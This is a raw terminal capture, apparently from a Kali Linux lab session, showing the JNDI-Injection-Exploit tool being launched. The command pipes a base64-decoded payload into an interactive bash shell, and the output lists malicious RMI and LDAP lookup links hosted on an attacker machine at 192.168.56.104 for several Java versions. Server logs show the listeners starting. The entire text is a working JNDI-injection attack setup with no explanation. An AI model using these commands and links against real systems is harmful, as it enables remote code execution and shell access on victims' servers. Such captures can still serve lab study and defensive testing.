 ┌──(kali㉿kali)-[~/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,28d9a5492210
0538d85b6939e5dce33f23646c7948f666ab7f2b7eaffd2bee76}|{base64,-d}|{bash,-i}" -A 192.168.5
6.104
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.56.104
[COMMAND] >> bash -c {echo,28d9a54922100538d85b6939e5dce33f23646c7948f666ab7f2b7eaffd2bee
76}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/hy4zdu
ldap://192.168.56.104:1389/hy4zdu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spr
ingBoot 1.2.x+ in classpath):
rmi://192.168.56.104:1099/41dymi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.56.104:1099/zexyly
ldap://192.168.56.104:1389/zexyly
Server Log
2023-07-26 05:18:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-26 05:18:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-26 05:18:51 [LDAPSERVER] >> Listening on 0.0.0.0:1389